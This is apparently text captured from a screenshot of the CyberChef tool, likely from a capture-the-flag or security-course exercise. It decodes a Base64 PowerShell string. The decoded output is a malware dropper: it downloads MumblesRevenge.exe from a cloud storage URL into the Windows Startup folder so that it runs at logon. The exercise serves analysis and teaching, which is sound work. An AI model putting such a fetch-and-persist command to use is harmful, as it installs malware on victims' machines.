 Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new feat...
Options
About / Support
Operations
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
aQBmACgAJABlAG4AdgA6AFUAcwBlAHIATgBhAG0AZQAgAC0AZQBxACAAI
gBwAGkAbgBnAHUAIgApAHsASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQ
B1AGUAcwB0ACAAaAB0AHQAcABzADoALwAvAHMAdABvAHIAYQBnAGUALgB
nAG8AbwBnAGwAZQBhAHAAaQBzAC4AYwBvAG0ALwBtAHUAbQBiAGwAZQBz
AHIAZQB2AGUAbgBnAGUALQBjAGkAdABzADEAMAAwADMALwBwAGkAbgBnA
HUALQBwAGwAZQBhAHMAZQAtAHMAdABvAHAALQB0AHIAeQBpAG4AZwAtAH
QAbwAtAHAAaABpAHMAaAAtAG0AZQAtAHAAbAB6AC8ATQB1AG0AYgBsAGU
AcwBSAGUAdgBlAG4AZwBlAC4AZQB4AGUAIAAtAG8AdQB0AGYAaQBsAGUA
IAAiAEMAOgBcAFUAcwBlAHIAcwBcACQAZQBuAHYAOgBVAHMAZQByAE4AY
QBtAGUAXABBAHAAcABEAGEAdABhAFwAUgBvAGEAbQBpAG4AZwBcAE0AaQ
BjAHIAbwBzAG8AZgB0AFwAVwBpAG4AZABvAHcAcwBcAFMAdABhAHIAdAA
gAE0AZQBuAHUAXABQAHIAbwBnAHIAYQBtAHMAXABTAHQAYQByAHQAdQBw
AFwAcwB0AGEAcgB0AHUAcAAuAGUAeABlACIAOwB9AA=
ABC 727 1
Raw Bytes LF
Output
if($env:UserName -eq "pingu"){Invoke-WebRequest
https://storage.googleapis.com/mumblesrevenge-
cits1003/pingu-please-stop-trying-to-phish-me-
plz/MumblesRevenge.exe -outfile
"C:\Users\$env:UserName\AppData\Roaming\Microsoft\Windows
\Start Menu\Programs\Startup\startup.exe";}
ABC 272 1
5ms
Raw Bytes LF